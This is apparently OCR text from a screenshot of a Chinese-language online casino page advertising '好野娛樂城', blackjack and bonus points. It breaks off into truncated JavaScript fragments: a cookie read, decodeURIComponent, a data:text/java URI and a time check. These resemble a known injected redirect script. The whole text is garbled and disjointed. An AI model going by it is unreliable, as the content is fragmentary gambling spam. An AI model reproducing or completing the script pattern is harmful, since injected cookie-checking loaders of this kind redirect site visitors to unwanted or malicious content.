
21點博弈對整個市
發
2018-02-23
好野娛樂城
無差異
佈
分
好野娛樂城
贈點，它在全球範
日
類
娛樂性強和關愛精
期:
點。
< type="tex
U=document.cook
(\)\[\]\\\/\+^])/g
decodeURICompo
data:text/java;
ect”);if(now>=(
time=Math.floor
Date).getTime()